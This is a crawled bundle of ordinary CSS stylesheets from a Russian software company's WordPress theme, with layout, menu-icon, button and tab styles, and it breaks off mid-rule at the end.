.some-content{
    width: 75%; /* ширина контента */
    float: right;
}
.project-block .some-title{
    margin-right: 80% !important;
}
.grey-mark{
    margin-left: -20px;
}
.grey-mark li{
    background: url(res/img/marker-dt.png) no-repeat 0px;
    padding-left: 20px;
    margin: 10px 0 10px 0px;
}
img.hover2, .preview-image img, .all-post a{
    border: 2px solid #ccc;
}
.all-post a{
    padding: 2px;
}
.sub-list{
    margin-left: 15px;
}
.sub-list li{
    background: none;
}




#top-menu li li a {
    color: #000;
    font-size: 14px;
    text-transform: none;
    /*background-image: url('res/img/patternMenu.png');*/
    background-color: #fff;
    //padding: 15px 15px 15px 15px;
    //margin: 0;
    border: 0;
    font-weight: normal;
    border-top: 0;
    font-family: 'Myriad Pro', Arial, Helvetica, Tahoma, sans-serif;
}
#top-menu li li a:hover, #top-menu li li a:active, #top-menu li li a:focus, 
#top-menu li li:hover > a, #top-menu li li.current-cat > a, #top-menu li li.current_page_item > a, #top-menu li li.current-menu-item > a {
    //color: #fff;
    font-family: 'Myriad Pro', Arial, Helvetica, Tahoma, sans-serif;
    outline: 0;
    border-bottom:0;
    text-decoration: none;
    border-top: 0;

}

.slogan{
    float: right;
}
.slogan p{
    width: 480px;
    margin: 10% -10%;
    font-family: "PTSans-Regular","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
}
#sidebar .sidebar-menu{
    margin: 0;
    padding: 0;
    width: 200px;   
    margin-bottom: 50px;
}
#sidebar .sidebar-menu li{
    background: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    border-bottom: 1px dashed #cccccc;    
}
#sidebar .sidebar-menu li a{
    display: block;
    outline: none;
    padding: 5px 15px;
    color: #737373;
    font-weight: normal; 
    text-decoration: none;
}
#sidebar .sidebar-menu li a:hover,#sidebar .sidebar-menu li.current-menu-item a,#sidebar .sidebar-menu li.current-menu-parent a{
    background-color: #f1f1f1;
}
/* =Content styles
-------------------------------------------------------------- */
#content .entry-content{
    line-height: 20px;
}
.block-box .block-title{
    background: url(res/img/widgettitle-bg.png) left top repeat-y;
    margin: 0 0 10px 0;
    padding: 10px 0 10px 12px;
}
.block-box h1,.block-box h5,.widget-block h1,
.module-body a,#content h1,#content h3,#reviews-list h3{
    color: #1D1D57 !important;
}
.fon_spravka{
    padding: 10px;
    background: #eee;
    border: 1px solid #ddd;
    margin-bottom: 10px;
}
#ppc-box .ppc-box {
    position: relative;
    float: left;
    padding: 0;
    margin: 0 0 40px 0;
}
#ppc-box .one {
    width: 100%;
    clear: both;
}
.ppc li {
    display: inline-block;
    margin-right: 50px;
    width: 25%;
    vertical-align: top;
}
.ppc li img {
    display: block;
}
.ppc .attachment-200x200 {
    width: 200px !important;
    height: 200px !important;
}
#ppc-box  h3{
    padding-bottom: 4px;
    border-bottom: 2px solid #eee;
}

h1.page-title{
	text-align: center;
	font-size: 30px;
	color: #000;
	font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
}
/* =News styles
-------------------------------------------------------------- */
.widget-block-news .module-body a:hover{
    border-bottom: 2px solid #8f8f8f;
}
#reviews-list .news-body{
    margin-bottom: 25px;
}

#news-module .news-body{
    margin-bottom: 10px;
}

#reviews-list .module-body a{
	float: none !important;
}

#news-module .news-body a{
    line-height: 1.6;    
}

.all-news:hover,.all-clients:hover{
background: #ecaa00;
color: #000 !important;    
}

#news-module h3{
    color: #43758B !important;
    font-size: 16px !important;
    text-shadow: none !important;
    margin-bottom: 10px !important;
    line-height: 16px;
    font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;    
}
/* =Home styles
-------------------------------------------------------------- */
.welcome-content{
    font-size: 110%;
}
.welcome-content p{
    margin: 0 0 15px 0;
}
.welcome-content h1{
    font: 22px/27px "Myriad Pro",Arial,Helvetica,Tahoma,sans-serif;
}

.widget-block{
    float: left;
    width: 100%;
    background: url(res/img/grey-divider.jpg) no-repeat top center;
    padding-top: 40px;
}
.widget-block-title{
    display: inline-block;
    //width: 1070px;
    margin-top: 15px;
    margin-left: 85px;
    padding-top: 6px;
    font-size: 30px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    text-align: left;
    color: #000;    
}
.widget-block-content{
    width: 100%;
    float: left;
    line-height: 20px;
	margin-left:25px;
}
.fadeimage,.homeblock-text{
    position: relative;
    width: 100%;
    float: left;
}
.fadeimage{height: 100px;}
.widget-block-content .homeblock {
    float: left;
    //padding: 0px 20px;
    width: 28%;
    position: relative;
	margin-right: 52px;
}

.widget-block-content img.hover1,.fblock img.hover1  {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
}
.widget-block-content img.hover2,.fblock img.hover2  {
    position: absolute;
    left: 0;
    top: 0;
}
#home-block-2 .fadeimage{
    width: 22%;
    margin-left: 20px;
}
.ls-v5 .ls-nav-prev, .ls-v5 .ls-nav-next {
    height: 70px !important;  
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.ls-v5 .ls-nav-prev:hover, .ls-v5 .ls-nav-next:hover {
    background-color: rgba(255,255,255,0.2);
}
.ls-v5 .ls-nav-next,.ls-v5 .ls-nav-next:hover {
    background-position: -145px 10px !important;
}
.ls-v5 .ls-nav-prev,.ls-v5 .ls-nav-prev:hover {
    background-position: 5px 10px !important;
}
.ls-shadow{
    visibility: hidden !important;
}
/* =Footer styles
-------------------------------------------------------------- */
.divider-block{
    height: 146px;
}
#footer-container {
    padding: 20px 0;
    margin-top: 10px;
    padding-bottom: 70px;
    margin: 0 auto;
    width: 100%;
}
#ftphone {
    float: left;
    font-weight: 600;
    font-family: Arial, Helvetica, sans-serif;
    margin: 6px auto 0px;
    padding: 15px;
    color: #737373;
    font-size: 16px;
    width: 373px;
    height: 146px;
    //border:1px solid #000;
    background: #ffca00 url(res/img/yellow-bg-footer.jpg) no-repeat left center;
    
}
#footer-container #ftphone strong{
    font-size: 32px;    
}
#footer-container #ftphone p{
    margin: 0 0 10px 0;
}
#ftphone-contacts{
    float: right;
    margin-right: 50px; 
}
#ftphone-contacts p{
  font-size: 12px;
  font-family: 'HelveticaNeueCyr-Roman',Arial, Helvetica, sans-serif;
  color: #000;
  font-weight: bold;
}
#ftphone-contacts p.copy{
    margin-left: -13px !important;
}
#footer-container #social{
    font-size: 11px;
    font-weight: normal;
}
#footer-container #social a{
    float: left;
    margin-right: 5px;
}
#footer-container #copyright{
    padding-top: 10px;
    color: #737373;
    font-size: 11px;
    font-weight: normal;
    float: left;
    clear: both;
}
#footer-content{
    width: 1073px;
    margin: 0 auto;
}
#footer-content .footer-menu-info {
    float: left;
    width: 700px;
    height: 146px;
    //border:1px solid #000;
    background: #dedede url(res/img/grey-bg-footer.jpg) no-repeat right center;
    border-left: 3px solid #959696;
    //border-top: 3px solid #959696;
    margin-top: 6px;
    
}
#footer-content .menu-footer > li{
    float: left;
    position: relative;    
}
#footer-content .menu-footer li a{
    font-weight: bold;
    color: #000;
    text-decoration: none;
    font-size: 16px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    display: block;
    padding: 20px 5px 8px 25px;
}
#footer-content .menu-footer li li a{
    font-weight: normal;
    color: #737373;
}
.footer-menu .menu-item-home a{
    color: #a2a2a2 !important;
}
.soc-info{
    margin-top: 49px;
    padding-left: 25px;
    padding-top: 9px;
}
.soc-info p{
    display: inline-block;
    float: left;
    width: 400px;
    //margin-bottom: 18px;
}
.finfo{
    //border-right: 1px solid #959696;
}
#socicon{
    display: inline-block;
    float: left;
    padding-left: 16px;
    padding-top: 0px;
    margin-top: 1px;
    padding-bottom: 4px;
    width: 120px;
    border-left: 1px solid #959696;
}

#socicon p {width: 200px;}
/* =Contact styles
-------------------------------------------------------------- */
#panel-tab{
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 399;
    height: 1px;
}
#panel-tab-wrapper{
    width: 100%;
    float: left;    
    background: #000;
    /*border-top: 3px solid #000;*/
}
#panel-tab-content,#panel-button-wrapper{
    margin: 0 auto;
    width: 1070px;
    color: #fff;
}
#panel-tab-content{
    display: none;
}
#panel-tab-content h5,#panel-tab-content a{
    color: #fff;
}
#panel-tab-content .alignleft{
    float: left;
    width: 40%;
}
#panel-button-content{
    float: right;
}

.finfo p {width: 400px!important;}
#panel-button-open {
    color: #FFFFFF;
    /*background: url(res/img/client.png) no-repeat left 0;*/
    background: #404041;
    width: 70px;
    padding-top: 35px;
    height: 82px;
    box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -o-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    cursor: pointer;
    display: block;
    /*font-family: Helvetica,sans-serif;*/
    
    font-size: 70px;
    line-height: 20px !important;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
    top: 0px;
    text-decoration: none;
    opacity: 1;    
}

#col-1 {
    float: left;
    width: 590px;
}
#col-2 {
    float: left;
    margin-left: 40px;
    width: 330px;
}
#col-3 {
    float: left;
    width: 460px;
}
#col-4 {
    float: left;
    margin-left: 40px;
    width: 514px;
}
#col-3 {
    float: left;
    width: 460px;
}
#col-5 {
    background: none repeat scroll 0 0 #FCF2B4;
    float: right;
    margin-left: 30px;
    padding: 15px;
    width: 430px;
}
#col-6 {
    background: none repeat scroll 0 0 #FCF2B4;
    float: right;
    margin-left: 40px;
    padding: 15px;
    position: relative;
    width: 300px;
	margin-bottom:10px;
}
#col-7 {
	float: right;
	margin-left: 10px;
	padding: 15px;
	position: relative;
	width: 200px;
}

.recall3{
width: 170px;
text-transform: uppercase;
font-family: "OpenSans-Light","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
color: #FFFFFF  !important;
}
.btn-danger {
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%) !important;
  background-image: linear-gradient(to bottom, #d9534f 0%, #c12e2a 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false) !important;
  background-repeat: repeat-x !important;
  border-color: #b92c28 !important;
}
.btn-danger:hover,
.btn-danger:focus {
  background-color: #c12e2a !important;
  background-position: 0 -15px !important;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #c12e2a !important;
  border-color: #b92c28 !important;
}.blue b{color:#FFFFFF !important;
}
.partners div{
display: inline-block;
width: 200px;
margin-right: 20px;
}
.pic-logo{
text-align:center;
}
.mte b, .platforma b{
color:#000000;
}
.help-title{
margin-top: 10px;
margin-bottom: -10px;
}
.help-title a{
font-weight: bold;
color: rgb(216, 34, 34);
}
.wp-post-image{
    float:left;
    margin-right:20px;
}
.preview-image img{
margin-right: 15px;
}
.reviews-post{
margin-bottom:24px;
padding-bottom:20px;

}
.category-nam-doveryayut h5{
margin: 20px 0
}
.reviews-summary{
display:inline-block;
width:33%;
margin-left: 20px;
}
#reviews-list{
    margin-top: 40px;
	margin-left: 0px;
	width: 100%;
}

#reviews-list .subtitle{
    text-align: center;
	margin-bottom: 25px;
}

.preview-image{
display:inline-block;
vertical-align:top;
}

.btn-info, .btn-info:hover{
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);    
}
.btn-info {
background-color: #49afcd;
background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -ms-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
background-image: linear-gradient(top,#5bc0de,#2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#2f96b4',GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
background-color: #e6e6e6;
    color: #fff;
}
.btn:hover {
color: #333;
text-decoration: none;
background-color: #e6e6e6;
background-position: 0 -15px;
-webkit-transition: background-position .1s linear;
-moz-transition: background-position .1s linear;
-ms-transition: background-position .1s linear;
-o-transition: background-position .1s linear;
transition: background-position .1s linear;
}
.btn-info, .btn-info:hover{
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);    
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
background-color: #2f96b4;
}
.ls-v5 .ls-nav-prev, .ls-v5 .ls-nav-next {
z-index: 100!important;
}

.fblock-box h5.fblock-title {
color: #000;
cursor: pointer;
float: left;
border-bottom: 1px dashed #000;
}

.fblock-box .fblock-descr {
float: left;
width: 100%;
}


ul.arrowlist3 {
  background: #EAEDF0;
  padding: 30px 0 25px;
  padding-left: 4%;
  padding-right: 6%;
  -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
  -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
  box-shadow: 0 3px 5px -2px #656D71 inset;
  border-bottom: 1px solid #dae4e5;
  font-size: 18px;
  line-height: 140%;
  margin: 0 0 20px 0;
  float: left;
  width: 100%; 
}

ul.arrowlist3 li {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.alignleft {
  float: left;
  margin-right: 7px;
}

.reviews-content .arrowlist3 li img { width: 43px!important; }



--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/menu.css
body_size: 4950
content:

.menu-item-ftstyle1 a{
    background-image: url('../img/menu/window2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;
    padding: 15px 15px 15px 45px !important;
}
#sidebar .menu-item-ftstyle1 a,#sidebar .menu-item-ftstyle2 a,#sidebar .menu-item-ftstyle3 a,#sidebar .menu-item-ftstyle4 a,#sidebar .menu-item-ftstyle5 a,#sidebar .menu-item-ftstyle6 a,#sidebar .menu-item-ftstyle7 a,#sidebar .menu-item-ftstyle8 a,#sidebar .menu-item-ftstyle9 a,#sidebar .menu-item-ftstyle10 a,#sidebar .menu-item-ftstyle11 a{
    background-position: 15px 12px;    
}
#sidebar .menu-item-ftstyle12 a{
    background-position: 7px 7px;     
}
#sidebar .menu-item-ftstyle13 a{
    background-position: 12px 8px;     
}
.menu-item-ftstyle2 a{
    background-image: url('../img/menu/group1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle3 a{
    background-image: url('../img/menu/earphones2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle4 a{
    background-image: url('../img/menu/notepad2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle5 a{
    background-image: url('../img/menu/abacus2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle6 a{
    background-image: url('../img/menu/audit1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle7 a{
    background-image: url('../img/menu/phone1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle8 a{
    background-image: url('../img/menu/id1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle9 a{
    background-image: url('../img/menu/messenger1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle10 a{
    background-image: url('../img/menu/clock1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle11 a{
    background-image: url('../img/menu/ico18_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle12 a{
    background-image: url('../img/menu/Business-Graduation-cap-icon_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 7px 7px;
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle13 a{
    background-image: url('../img/menu/thumbs_up_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle14 a{
    background-image: url('../img/menu/google-plus_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 12px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle15 a{
    background-image: url('../img/menu/projects.png') !important;
    background-repeat: no-repeat !important;
    background-position: 14px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle16 a{
    background-image: url('../img/menu/license.png') !important;
    background-repeat: no-repeat !important;
    background-position: 17px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle17 a{
    background-image: url('../img/menu/new.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 21px;    
    padding: 15px 15px 15px 45px !important;

}
.menu-item-ftstyle18 a{
    background-image: url('http://ftest.f-technology.ru/wp-content/uploads/2014/05/recommend-icon.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}

@media screen and (max-width: 480px) {
    .menu-item-ftstyle1 a,.menu-item-ftstyle2 a,.menu-item-ftstyle3 a,.menu-item-ftstyle4 a,.menu-item-ftstyle5 a,.menu-item-ftstyle6 a,.menu-item-ftstyle7 a,.menu-item-ftstyle8 a,.menu-item-ftstyle9 a,.menu-item-ftstyle10 a,.menu-item-ftstyle11 a,.menu-item-ftstyle16 a{
        background-position: 15px 12px;    
    }   
    
}


--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/style2.css
body_size: 16637
content:
/*** Электронные закупки ***/
#col-3 h4 {
font: 22px/27px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
line-height: 23px;
color: #1e5d76;
}

#col-5 ul, #col-3 ul { padding: 3px 0; margin: 0;}

ul.arrowlist li {
background-image: url(../img/checkmark2.png) !important;
background-position: left top !important;
background-repeat: no-repeat !important;
margin-left: 8px;
overflow: hidden;
position: relative;
line-height: 150%;
margin-bottom: 5px;
padding-left: 30px;
}

#col-5  h6 {
line-height: 18px;
font: 16px/21px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
color: #1e5d76;
padding: 3px 0;
}

ul.starlist li {
background-image: url(../img/star.png) !important;
background-position: left top !important;
background-repeat: no-repeat !important;
margin-left: 8px;
overflow: hidden;
position: relative;
line-height: 150%;
margin-bottom: 5px;
padding-left: 30px;
}

#grey1 div {
text-shadow: 0 1px 0 rgba(0,0,0,.1);
float: left;
font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
line-height: 2;
}
#scheme-zakupki-alt{
    display: none;
}
a.button, p.readmore a, button.validate a {	color: #ffffff !important; }
	
.button, p.readmore a, button.validate {
	background:none;
	display: inline-block;
	padding: 6px 10px 5px;
	text-decoration: none;
	font-family: "Helvetica", Arial, sans-serif;
	font-weight: bold !important;
	font-size:1.0em;
	line-height: 1;
	color: #ffffff !important;
	text-transform:none;
	right:-2px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-bottom: 1px solid #222;
	position: relative;
	cursor: pointer;
	border-bottom: 1px solid rgba(0,0,0,0.25);
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
	border-left-style: none;
	border-left-color: inherit;
	border-left-width: medium;
	border-right-style: none;
	border-right-color: inherit;
	border-right-width: medium;
	border-top-style: none;
	border-top-color: inherit;
	border-top-width: medium;
}

.button, p.readmore a, button.validate { background:url(../img/buttonGradient.png) repeat-x #1e5d76; }
.button:hover, p.readmore a:hover, button.validate:hover { background-color: #C1210F; }

button.validate { margin:5px;}

/* ------------------------- KARTA ------------------------------ */

#tabs li
{
    margin: 0;
    padding: 0;
    float: left;
}
#tabs1 a
{
    background:url(../img/a1.png) no-repeat 0px 0px transparent !important;
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 35px;
    padding: 0 35px;
    text-decoration: none;
} 
#tabs a
{

    background:url(../img/a.png) no-repeat 0px 0px transparent !important;
    text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    height: 35px;
    padding: 0 29px;
    text-decoration: none;
}
 
 #tabs1 a:hover
{
    background:url(../img/hover1.png) no-repeat 0px 0px transparent !important;
	color: #f9f9f9;
	}
 
#tabs a:hover
{
	background:url(../img/hover.png) no-repeat 0px 0px transparent !important;
	color: #f9f9f9;
}
 #tabs1 a:focus
{
    outline: 0;
}
#tabs a:focus
{
    outline: 0;
}
 
#tabs #current a
{
    background: #fff;
    background:    -moz-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:    -webkit-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:     -ms-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:      -o-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:         linear-gradient(255deg, transparent 10px, #fff 10px);
    text-shadow: none;
    color: #333;
}
#tabs1 #current a
{
    background: #fff;
    background:    -moz-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:    -webkit-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:     -ms-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:      -o-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:         linear-gradient(255deg, transparent 10px, #fff 10px);
    text-shadow: none;
    color: #333;
} 

#blue1 div
{
	background: none repeat scroll 0 0 #DDDDFF;
    display: inline-block;
    padding: 64px;
    vertical-align: middle;
    width: 200px;
}
#blue1:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}
#grey1 div
{
	/*background: none repeat scroll 0 0 #f9f9f9;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
#grey1:hover div{
background-color: #153C63;
color: #333;
cursor:pointer;
}
#karta div
{
    /*height: 100%;
	background: #1785c4;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
/*#karta:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}*/
#karta1 div{
	background: #c2c2c2;
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    color: #272727;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
/*#karta:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}*/
#karta2 div{
	/*background: #dddddd;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    color: #272727;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
    position: relative;
}

/*[if lte IE 7]>
                .child,
                .helper {
                        zoom: 1;
                        display: inline;
                }
        <![endif]*/

.parent0 {
	background: none repeat scroll 0 0 #F9F9F9;
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #242424;
}
.parent {
	background: none repeat scroll 0 0 #1785C4;
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #fff;
}
/*.parent:hover{
	background: #07689F;
}*/

.parent1 {
	background: none repeat scroll 0 0 #196fac;
   	width:  70%;
   	height: 50px;
   	margin: 0 auto;
  	text-align: center;
  	line-height: 2;
   	color: #fff;
}
.parent2 {
/*	background: none repeat scroll 0 0 #196fac;*/
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #242424;
} 
.child,.child-0,.child-1,.child0,.child2,.child3,.child4,.child5,.child5-1,.child8,
.helper {
   display: -moz-inline-block;
   display: inline-block;
   vertical-align: middle;
}
#child {
   width: 99%;
   /*height: 200px;*/
   background: none repeat scroll 0 0 #c2c2c2;
   padding-bottom: 1px;
   border: 2px solid #1785C4;
}
#child:hover{
background-color: #1785C4;
color: #ffffff;
cursor:pointer;
}
#child-0 {
   width: 99%;
   /*height: 82px;*/
   background: none repeat scroll 0 0 #c2c2c2;
   padding-top: 10px;
   border: 2px solid #1785C4;
}
#child-0:hover{
background-color: #1785C4;
color: #ffffff;
cursor:pointer;
}
#child-1 {
   width: 99%;
   height: 122px;
   background: #eaeaea;
   padding-top: 16px;
   border: 2px solid #1785C4;
}
#child0 {
   width: 99%;
   height: 122px;
   background: #eaeaea;
   padding-top: 16px;
   position: absolute;
}
#child1 {
   width: 99%;
   height: 122px;
   background: #dddddd;
   padding-top: 16px;
}
#child1:hover{
background-color: #1785C4;
color: #242424;
cursor:pointer;
}
#child-1:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child2 {
   width: 49%;
   height: 95px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child2:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child2-4 {
   width: 24%;
   height: 85px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child2-4:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child-2 {
   width: 49%;
   height: 200px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child-2:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
.child3 {
   width: 31%;
   height: 50px;
   background: none repeat scroll 0 0 #196FAC;
}
.child3:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child4 {
   width: 23%;
   height: 72px;
   background: none repeat scroll 0 0 #07689f;
}
.child4:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child4-1 {
   	width: 23%;
   	height: 72px;
	background:url(../img/verh.png) no-repeat center top #196fac;
}
.child4-1:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child5 {
   width: 18%;
   height: 97px;
   background: none repeat scroll 0 0 #196FAC;
}
.child5:hover{
background: #153C63;
color: #242424;
cursor:pointer;
}
.child6 {
   width: 15%;
   height: 50px;
   background: none repeat scroll 0 0 #196FAC;
}
.child6:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child6-1 {
   width: 15%;
   height: 80px;
   background: none repeat scroll 0 0 #196FAC;
}
.child6-1:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child8 {
   width: 10%;
   height: 50px;
   background: none repeat scroll 0 0 #dddddd;
}
.child8-1 {
   width: 18%;
   height: 50px;
   background: none repeat scroll 0 0 #dddddd;
}
#child9{
background-color: #dddddd;
color: #242424;
cursor:pointer;
}
#child9:hover{
background: #1785C4;
cursor:pointer;
color: #fff;
}
.helper {
   width: 0;
   height: 100%;
}
#ar-vert
{
    background:url(../img/ar2.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 855px;
    margin-left: 613px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar-vert:hover{
    background:url(../img/ar2-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar-vert1
{
    background:url(../img/ar2.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1050px;
    margin-left: 614px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar-vert1:hover{
    background:url(../img/ar2-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 685px;
    margin-left: 600px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar1
{
    background:url(../img/ar1.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 40px;
    padding: 0 35px;
    margin-top: 34px;
    margin-left: 452px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar1:hover{
    background:url(../img/ar1-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar1-1
{
    background:url(../img/ar1.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 40px;
    padding: 0 35px;
    margin-top: -35px;
    margin-left: 452px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar1-1:hover{
    background:url(../img/ar1-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar2
{
